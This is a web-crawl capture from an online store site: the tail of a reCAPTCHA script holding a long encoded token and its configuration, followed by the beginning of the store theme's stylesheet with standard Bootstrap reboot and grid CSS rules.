ZUUMOWw5PDkjbDkiZbbcKyZMKfw7HClcKDwoXCu8Okwp7Ck8KBMMOoJQQ3C8KfInXDr8Oiw7cDRRVPF1/[base64]/[base64]/DkMOPwqzCisOQwp9UZcKewpckEAxww7ccwqYZVsK/wrXDhBrDosKNw4jCjMKKEW8VwoY/wprCosK1wrgzD8KlR1/[base64]/[base64]/CcOHCXoqw4YEO8Oiw4TCkMOyw6zCrMOZeAdZBiRrHVUgw6fDnmlKUcOSwr4/wpk/C8KME8K0ZMKJw7zDlcKvKcOzwqnCkMKvw7w1w788w7UwXMKpezVBwpPDpsOzwoHChsOtwoTDpinCg3bDr8OFwqIYwrHCksKdV8KVwoZ+ccKHw7rCvAYJAMKgwpcdw7QcwoHDkMKgwqZ7BsKhVcKLwo7DliTCn1jDv31aQX5/EXrDgsOPO8KrKzlrFkTDmw94ADxBw6gBYQbDkjJNEBrDs3JGwqVAwpdNMMOJZsOnwrDDosOtd8KSw609Ny8dYsKJwoTDscO0w7tYw4c5w6LDtcKpXsOswoUDS8KEwpsvw6/CuMO6w7JYDsK0B8O8dcOEw6Vfw6lGw6gGw7HCqzpIw4vCm8Kewqx+JcKccznCi8KeDDnCpgvCicOTwpnDrTQpw7vCnsOdE8KpS8OywrcBXVV4w7HDu8OVwpYIa0/DqcKowpDCmzs3w4jCscOdTXHDr8OXJR/[base64]/[base64]/CkCloLgnDlcOfaQfDt8KOwq4zw57CkRTCjG3CmVHClVzCiMO8U8O4ecONEcKkJsOtEDMVwpgLw4lefcOsP8O+WSZxwpTCm8OBwoXDmiU3w4UZw5/[base64]/[base64]/DlsO6wrrClybDpVjCgsO3FMK4GMKowp/[base64]/[base64]/Cl0XCjwAIORDCsS1tEjzCmEHCrRRBGlzCsMOjw4PCnBbChWANB8Obw5o6C8O5wo4sw5rClsOFOBUAwq/Co0fCihPDimrDjQMBZ8OoHMOmwp01w4DDpjB4wrHClcKRw4XCjinDvSlWDUnCgcOSw7ouBW92DMKZw4LDrBTDmhJkJg/DtsKFwoHCqMOZQsKPw7HDinBwwoJgfCBwAVTCk8ObScKBwr1pw4zCjyHDp1LDkUVYW8KOa10CTgNPXcKxOMOcw5/CrjnCnMKDw41Bwo7CgirDjMKIfcOkK8O1AktqYWAYw543c3zCpMOtTWAvw67Di0oaZcKtcVLClz/DqnAPO8OsICrDvcOJwp7Cv04bwonDnSxPJ8OTBFw5UxjDscOxwrBOfm/DmsOuwq3DhsKWw5JPw5bDrcKbwpXDu0XDgMKjw7LDrxDCiMKVw5XDncORQV/DgcKDTcOMwpEyXcKTCcOEEsKtZUcWwoMuZsOrHEDDnWrDnVvCpsOzaDHCj0fCt8OiwqfDmmPCrcOIwrQeG1sLwotPw7w2wo3CkcKfc8K1AsKBOzXClcKEUMO+bw5Uw5vDvsKxw7jDhcOdw77CmMKOw6Vgw5zCicOTYsKxBMOWw5MRwrUnwrB7PW/DuMKXYcK1w7JLw7pWw4FgDm9+wo13w71YVMOgWwodwrDDtcOgwq/DucKZS1/DkzvCugnDpXHChcKOEMOUOyXDhcOkJsOcw7tSOn3DmwfDnETCji5AwobCihsnwrHCgcKkwqd1wp5TE2DDosK6wr8nAFAEasKqwpvCiMKEYsOpP8KuwrgQBsOLw4HDlMK2DiJbw6PCggFlXj1/w4nCn8OmVsOPdRfChndowoFAEhbCp8K4w7N4fHppUcO0wqw/[base64]/DjMKhUSIzw4N4TMOlw5fDisKcBsKxV8Klw6bDv8K5FCxKwrVCRcKQcMOtwpfDlnTClMOQw5nCtBAjcMOAPhHCrhsMw5BrcyxQwrTCondQw7DCp8Kjw5EwRcKkwr7DgcKgO8OIwr/Di8O/wpTCpS7CqFJLQ0bDgsKmCmNcwpjDpMKbwp9tw73DiMOgwqzCi0RkU2RUwoMCwp/DhzMXw4p6w6s2w63Dk8OeBcKEVMONwo3CusK+wqbChnpuw5TCosOORSAyKsKjBDzDvxHCqQ7CmcKQcsKIw5zCh8OSalvDtMKZw7t+EsKdw7bCj2nDr8K3aEXDs27DjzHDkknCjMKdw75Mw7vCgSvCmVkAwpkAw5h2NMKnfsOOw5xZwopSwr/CqH3Ds2EVw4bDpQ3Dik3Dnhc6wpDDvcKSw6Fdcy3DuArCrsOmw7khwpHDkcKvwojDnWTDscOVw7zDisOCw68KKj7Cr33DiC4HNEbCuR8Bw4M6wpbCpifCp2zCi8KcwrbCuQoOwpzCnMKawrU/HMOqwoJPNlXDjUEiHMKAw74Qw6bCp8O7wqLDvcORJzTDncKcwqLCsQzCvMKvIMOaw53ClcKEwr/ChBECGMKPb2hyw79lwrNowqAVw5hiw7fDu24OCcO4wo82w7pjKC0rwqrDuQnDgcKJwqzCnxDDusO3w7nDk8OcVn5vAUpWEHUAdMO3w4rDncK/[base64]/[base64]/Cg8O2wqzDug1AKMOQT8OmA0XCh3YSwrczwqtYS8OfwpTCkQzCs2NxQMKiSMKiw70pPEAkKDsBQsKCwpDCph3DtsKywrvCjyoAeiUxVEt2w78cwpjDsGR2wpHDvBXCqFfDvMOqBMOlH8KLwqFfPD3DhsK0MUnDnsOaw4PCiBHDskc7wq7CrHcxwpnDoT/Di8OIw4tewoPDisOBw45Xwr0Xw6F7w7U3NcKaIsObJmHDm8Kjd3YoesKFw6Yxw6PCj0/[base64]/QcKvwpHDiWnDizfDhsKYw6/[base64]/[base64]/[base64]/Dk08XwqrDpTMOworCjcKHXk9+chU+Y8ONDU3CrhZCZjBvRBjDiwDDqMOiMVQ5wp5xGcOVfcK3UcO1wpRCwrLDo3lxLQLDvjN5UCdqw49OcCPCvsK2DH/CjDZqw5MxKgxVw4zDp8Opw7bCvsOZw49Gw5vClS5vwrDDvcOdwrDCucOxSVJZN8OIaRjCnsK1QcOBLA/CtnMtw73CkcOpw4HDocKnw7knWMO4DxHDpcOxw6EEwq/DlQ7DtcOdbcOTIcKHd8ORQ2N6wo1RGcOlBWnDmMOuQjrDtEjClCgVY8Oow540wrFrwpBIw7NqwqR8w7x5c0scwpANw45URFLCqcKHDsKLbsKJB8KJZsOzSErDnCgRw7xNIgnCpsOFBnIMSMKObyjDrMO6acOPwqnDgsKrXAHDqcK/AgnCqcKnw7bCnsOKwqMuL8KwwrYqeC/Cgy/[base64]/CvcKbwoPDs8KlwpvDtQY7DMKEwoEOXjLCu8O2wrQ/aRh+w47Cv8KANMO9wph4TCXDqsKlwo03wrd9QsKFwoDDqcKFwpnCtsOjTmPCpEhCMA7DnEt6FC8VfcOjw5MJW8O1YcKhQcOMw5sqScKZwogRNsKfLMK8flt9w7zCr8K1McOgUz8sGsOvesOtwq/CvCAfQwlow4dNwojCiMKLw7QkDcOmN8Onw7U7w7jCtMOPwoVQWcOMWsOjOC/CkcO0w4pHw7txNTtfQsKAwrE8w7klwoMVeMKuwoh0wp5EMMKoLsOqw6A8wpPCqXTClcKSw5PDtcOcSBU6K8KpaS3DrcOuwq5zw6fCgcOgEsO/wqLCvsOIwoEFTsKLw64MSyLDsRk9f8Kbw6fDrsOvw7MZBmTCpg/Ch8ODeXLDuDRoYsKxJWvDr8O9U8OAMcOZwrRmHcKsw5zCgcOAwpfCsTBBI1TCsgkGwq1ew6RdHcKhw7nCksO1w786w7HDohQMw4XCh8KjwqfDt20DwrtRwp9zNsKlw4jDoirConXCvsOsVMK/[base64]/CrW/ClsKnwrXDocO4wqlmwrLChlR/[base64]/DrsOLdnUXwpxnJsKgesOUBsOjLMOMMcOxwpvDmMOeLHnCrDIow6LDqsK7asKMwp16w47DncKkARNQEcO9w5fCssKAbhY3DcOxwodCw6PDkWjCnMK5wqsZbMOUUMOcPMO4w6/Do8OKdFF8w7Juw5ZQwpPCokTCvMK+ScOowrvDmz4cwrxiwoZmwpxdwqHCu1PDr3LCjCtQw6DDv8OVwqzDv2vCh8O8w5DDtknDjzTChwXCl8OtUWrDhBjDqMOMwpvCh8KmEsO1WcOlLMOYH8K2w6DCgsOKw4/Csmc6IhgJSUhuZMKBGsOFw4nDqsKxwqpcwrHCt0oPJ8OUZQRRKcOvTE1Ew5Iqwq48CMOCJ8O+AsK5KcOnHcKzwowQI2DCqMOmw5wgb8Kywo5qw5PCtnTCu8ORw7zCvsKYw4rDicOBw6QQwph0QcOtwr9jbhHDgcOjGcKGwoUqwrPCq17Cv8Krw4/[base64]/CqcKUwrRadWl1HMKzfcOVwqZqw4MdwopOd8Oxwr10w4kLwqURw5PCvsOGKcOJA1B4w6nCgcK0NcOQfijDuMOqw5/DrMKVwpJ1Q8KFwp/[base64]/[base64]/DgU4+cMOeEyI1wpwkwoTDqx7CgsOawog7acKXTnvDnTfDnMK2X1PCj0PCvRx2acOTW3MIZ0vCksO5w6QRwrETE8Osw5HCul/DncO8w6ANwqLCrl7DlBEVQDnCpHdJc8KNNcKYJcOoVMOINcOeR07CpMO7Y8OYwpvCj8KnIsOpwqR0XUnDoELDlwLDj8OPw7l/cXzCpgfDn2srwq4Gw79/w4YCdU1Qwp8LGcOtwoZ1wo56PmXCscOJwqzDnMODwptBVQLDnk8GPcOmGcKqw7cMw6nCpcODL8KCw7nDgXbCogzCgFfDp1HDgMKTV3/ChzZBBlbCoMK4wojCrMKzwo/[base64]/CkMOTwphWNTg/wqB4w4d/w5LCvMO0w4vDpMKLZcObDGdHw78pw6BTwp0Tw7PCnMOFWDrCjcKgOU3Cni3DrS/[base64]/[base64]/DtEPDr8KcwprCisOJw6Q+wq/Dpgslw7NYwoFvw5ofRSnCr8Kdwqw+wqVbIEENwq9AN8OHw6fCiSFdZMOwVsKfa8KFw6DDk8OUMcK/IsK2w7XCpSDCrGLCmjvCrsKUwrPCtcKmIHrCrVY/acKaw7bCnEkGTiUmOG9kcMKnwoxtN0NZIl4/w71rw7NWwpBGEMKow7gyDcOLw5MmwpzDhcOYIXQPJCrChTpbw5/Ck8KOFUoLwrgyAMOGw5fChX3DiDh6w4UJT8OgAMKZfTXDpwTCicOtwprCk8OGT0QjB2hGwpxDw4IIw6vDqsODEU7CoMOZwqt3Lg1Cw79Zw6bCm8O/[base64]/DhQ03wqkeNsO/TMO3w43DlMObNcKMwqZeFsOmB8OGFmR5wonDuQ3DszTDrWvCmn7CtQVkf3AwcUx2wr/DqcOQwqhOW8K+bsK7w7PDnm3DosKwwoksE8KdZ1Fbw6Uzw4IaE8OOPGkQw4EtCMKRWsO/TinCuXwuCcOicDvCsgsZP8KydcK2wotuHMKjD8O0T8Kaw5sJSVM1MQXDt3rCkh/DrCBrNgDDvMKSwrvCoMOoOhHDp2PCucOYwq/[base64]/Dj8OnTcOmccKSw7XCnzXDujjCvBELKCrCo8OxwqzDlHDClsO0wpFQw4nCv0smw7zDnBQZXMKTYVTDm2/DvRrChRnCu8Kqw60gacKnScONEsKnE8OIwpnCgMK3w6pZw5gvwpQ\\u003d\x22],null,[\x22conf\x22,null,\x226LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,126],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.xn--80aahffbe8aqxkjdvf.xn--p1ai:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22/zZQyDCiP5g6J5uxchUxX/T/TcuuJZ4CZ0Ive8xZ2c8\\u003d\x22,0,0,null,1,1769840278044,0,0,[192],null,[167,202,178],\x22RC--dE_YVL8wIXFMA\x22,null,null,null,null,null,\x220dAFcWeA67_lxutEEniNsP69g8CMNsv4AYFYdNZ89EskWcFqc-0FDt8PolO1oYDHYi5pOPKLefwNRyk8XTr-glWr7-CSEz-MCAIg\x22,1769923078263]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/412/3154332/1768913752/theme.css
body_size: 47155
content:
@charset "UTF-8";
/* line 1, bootstrap-reboot.min.css */
*, ::after, ::before {
  box-sizing: border-box; }

/* line 1, bootstrap-reboot.min.css */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }

@-ms-viewport {
  width: device-width; }
/* line 1, bootstrap-reboot.min.css */
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

/* line 1, bootstrap-reboot.min.css */
body {
  margin: 0;
  font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left; }

/* line 1, bootstrap-reboot.min.css */
[tabindex="-1"]:focus {
  outline: 0 !important; }

/* line 1, bootstrap-reboot.min.css */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

/* line 1, bootstrap-reboot.min.css */
h1, h2, h3, h4, h5, h6 {
  margin: 0; }

/* line 1, bootstrap-reboot.min.css */
p {
  margin: 0; }

/* line 1, bootstrap-reboot.min.css */
abbr[data-original-title], abbr[title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0; }

/* line 1, bootstrap-reboot.min.css */
address {
  margin: 0;
  font-style: normal;
  line-height: inherit; }

/* line 1, bootstrap-reboot.min.css */
dl, ol, ul {
  margin-top: 0; }

/* line 1, bootstrap-reboot.min.css */
ol ol, ol ul, ul ol, ul ul {
  margin: 0; }

/* line 1, bootstrap-reboot.min.css */
dt {
  font-weight: 700; }

/* line 1, bootstrap-reboot.min.css */
dd {
  margin: 0; }

/* line 1, bootstrap-reboot.min.css */
blockquote {
  margin: 0; }

/* line 1, bootstrap-reboot.min.css */
dfn {
  font-style: italic; }

/* line 1, bootstrap-reboot.min.css */
b, strong {
  font-weight: bolder; }

/* line 1, bootstrap-reboot.min.css */
small {
  font-size: 80%; }

/* line 1, bootstrap-reboot.min.css */
sub, sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

/* line 1, bootstrap-reboot.min.css */
sub {
  bottom: -.25em; }

/* line 1, bootstrap-reboot.min.css */
sup {
  top: -.5em; }

/* line 1, bootstrap-reboot.min.css */
a {
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

/* line 1, bootstrap-reboot.min.css */
a:hover {
  text-decoration: underline; }

/* line 1, bootstrap-reboot.min.css */
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

/* line 1, bootstrap-reboot.min.css */
a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none; }

/* line 1, bootstrap-reboot.min.css */
a:not([href]):not([tabindex]):focus {
  outline: 0; }

/* line 1, bootstrap-reboot.min.css */
code, kbd, pre, samp {
  font-family: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
  font-size: 1em; }

/* line 1, bootstrap-reboot.min.css */
pre {
  margin: 0;
  overflow: auto;
  -ms-overflow-style: scrollbar; }

/* line 1, bootstrap-reboot.min.css */
figure {
  margin: 0; }

/* line 1, bootstrap-reboot.min.css */
img {
  vertical-align: middle;
  border-style: none; }

/* line 1, bootstrap-reboot.min.css */
svg:not(:root) {
  overflow: hidden; }

/* line 1, bootstrap-reboot.min.css */
table {
  border-collapse: collapse; }

/* line 1, bootstrap-reboot.min.css */
caption {
  padding-top: .75rem;
  padding-bottom: .75rem;
  text-align: left;
  caption-side: bottom; }

/* line 1, bootstrap-reboot.min.css */
th {
  text-align: inherit; }

/* line 1, bootstrap-reboot.min.css */
label {
  display: inline-block;
  margin: 0; }

/* line 1, bootstrap-reboot.min.css */
button, input, select {
  border-radius: 0; }

/* line 1, bootstrap-reboot.min.css */
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

/* line 1, bootstrap-reboot.min.css */
button, input, optgroup, select, textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

/* line 1, bootstrap-reboot.min.css */
button, input {
  overflow: visible; }

/* line 1, bootstrap-reboot.min.css */
button, select {
  text-transform: none; }

/* line 1, bootstrap-reboot.min.css */
[type=reset], [type=submit], button, html [type=button] {
  -webkit-appearance: button; }

/* line 1, bootstrap-reboot.min.css */
[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
  padding: 0;
  border-style: none; }

/* line 1, bootstrap-reboot.min.css */
input[type=checkbox], input[type=radio] {
  box-sizing: border-box;
  padding: 0; }

/* line 1, bootstrap-reboot.min.css */
input[type=date], input[type=datetime-local], input[type=month], input[type=time] {
  -webkit-appearance: listbox; }

/* line 1, bootstrap-reboot.min.css */
textarea {
  overflow: auto;
  resize: vertical; }

/* line 1, bootstrap-reboot.min.css */
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

/* line 1, bootstrap-reboot.min.css */
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

/* line 1, bootstrap-reboot.min.css */
progress {
  vertical-align: baseline; }

/* line 1, bootstrap-reboot.min.css */
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
  height: auto;
  -webkit-appearance: none;
  margin: 0; }

/* line 1, bootstrap-reboot.min.css */
[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none; }

/* line 1, bootstrap-reboot.min.css */
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

/* line 1, bootstrap-reboot.min.css */
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

/* line 1, bootstrap-reboot.min.css */
output {
  display: inline-block; }

/* line 1, bootstrap-reboot.min.css */
summary {
  display: list-item;
  cursor: pointer; }

/* line 1, bootstrap-reboot.min.css */
template {
  display: none; }

/* line 1, bootstrap-reboot.min.css */
[hidden] {
  display: none !important; }

/* line 1, bootstrap-reboot.min.css */
* {
  outline: 0 !important; }

/* line 1, bootstrap-reboot.min.css */
input[type=text], input[type=number], input[type=tel], input[type=email], input[type=password], input[type=search], textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }

/* line 1, bootstrap-reboot.min.css */
input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

/* line 1, bootstrap-reboot.min.css */
input[type=number] {
  -moz-appearance: textfield; }

@-ms-viewport {
  width: device-width; }
/* line 1, bootstrap-grid.min.css */
html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar; }

/* line 1, bootstrap-grid.min.css */
*, ::after, ::before {
  box-sizing: inherit; }

/* line 1, bootstrap-grid.min.css */
.container {
  width: 100%;
  padding-right: 10px;
  padding-left: 10px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  /* line 1, bootstrap-grid.min.css */
  .container {
    max-width: 540px; } }
@media (min-width: 768px) {
  /* line 1, bootstrap-grid.min.css */
  .container {
    max-width: 720px; } }
@media (min-width: 1025px) {
  /* line 1, bootstrap-grid.min.css */
  .container {
    max-width: 960px; } }
@media (min-width: 1200px) {
  /* line 1, bootstrap-grid.min.css */
  .container {
    max-width: 1140px; } }
/* line 1, bootstrap-grid.min.css */
.container-fluid {
  width: 100%;
  padding-right: 10px;
  padding-left: 10px;
  margin-right: auto;
  margin-left: auto; }

/* line 1, bootstrap-grid.min.css */
.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -10px;
  margin-left: -10px; }

/* line 1, bootstrap-grid.min.css */
.no-gutters {
  margin-right: 0;
  margin-left: 0; }

/* line 1, bootstrap-grid.min.css */
.no-gutters > .col, .no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0; }

/* line 1, bootstrap-grid.min.css */
.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px; }

/* line 1, bootstrap-grid.min.css */
.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%; }

/* line 1, bootstrap-grid.min.css */
.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none; }

/* line 1, bootstrap-grid.min.css */
.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%; }

/* line 1, bootstrap-grid.min.css */
.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%; }

/* line 1, bootstrap-grid.min.css */
.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%; }

/* line 1, bootstrap-grid.min.css */
.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%; }

/* line 1, bootstrap-grid.min.css */
.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%; }

/* line 1, bootstrap-grid.min.css */
.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%; }

/* line 1, bootstrap-grid.min.css */
.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%; }

/* line 1, bootstrap-grid.min.css */
.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%; }

/* line 1, bootstrap-grid.min.css */
.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%; }

/* line 1, bootstrap-grid.min.css */
.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%; }

/* line 1, bootstrap-grid.min.css */
.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%; }

/* line 1, bootstrap-grid.min.css */
.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

/* line 1, bootstrap-grid.min.css */
.order-first {
  -ms-flex-order: -1;
  order: -1; }

/* line 1, bootstrap-grid.min.css */
.order-last {
  -ms-flex-order: 13;
  order: 13; }

/* line 1, bootstrap-grid.min.css */
.order-0 {
  -ms-flex-order: 0;
  order: 0; }

/* line 1, bootstrap-grid.min.css */
.order-1 {
  -ms-flex-order: 1;
  order: 1; }

/* line 1, bootstrap-grid.min.css */
.order-2 {
  -ms-flex-order: 2;
  order: 2; }

/* line 1, bootstrap-grid.min.css */
.order-3 {
  -ms-flex-order: 3;
  order: 3; }

/* line 1, bootstrap-grid.min.css */
.order-4 {
  -ms-flex-order: 4;
  order: 4; }

/* line 1, bootstrap-grid.min.css */
.order-5 {
  -ms-flex-order: 5;
  order: 5; }

/* line 1, bootstrap-grid.min.css */
.order-6 {
  -ms-flex-order: 6;
  order: 6; }

/* line 1, bootstrap-grid.min.css */
.order-7 {
  -ms-flex-order: 7;
  order: 7; }

/* line 1, bootstrap-grid.min.css */
.order-8 {
  -ms-flex-order: 8;
  order: 8; }

/* line 1, bootstrap-grid.min.css */
.order-9 {
  -ms-flex-order: 9;
  order: 9; }

/* line 1, bootstrap-grid.min.css */
.order-10 {
  -ms-flex-order: 10;
  order: 10; }

/* line 1, bootstrap-grid.min.css */
.order-11 {
  -ms-flex-order: 11;
  order: 11; }

/* line 1, bootstrap-grid.min.css */
.order-12 {
  -ms-flex-order: 12;
  order: 12; }

/* line 1, bootstrap-grid.min.css */
.offset-1 {
  margin-left: 8.333333%; }

/* line 1, bootstrap-grid.min.css */
.offset-2 {
  margin-left: 16.666667%; }

/* line 1, bootstrap-grid.min.css */
.offset-3 {
  margin-left: 25%; }

/* line 1, bootstrap-grid.min.css */
.offset-4 {
  margin-left: 33.333333%; }

/* line 1, bootstrap-grid.min.css */
.offset-5 {
  margin-left: 41.666667%; }

/* line 1, bootstrap-grid.min.css */
.offset-6 {
  margin-left: 50%; }

/* line 1, bootstrap-grid.min.css */
.offset-7 {
  margin-left: 58.333333%; }

/* line 1, bootstrap-grid.min.css */
.offset-8 {
  margin-left: 66.666667%; }

/* line 1, bootstrap-grid.min.css */
.offset-9 {
  margin-left: 75%; }

/* line 1, bootstrap-grid.min.css */
.offset-10 {
  margin-left: 83.333333%; }

/* line 1, bootstrap-grid.min.css */
.offset-11 {
  margin-left: 91.666667%; }

@media (min-width: 576px) {
  /* line 1, bootstrap-grid.min.css */
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }

  /* line 1, bootstrap-grid.min.css */
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11; }

  /* line 1, bootstrap-grid.min.css */
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12; }

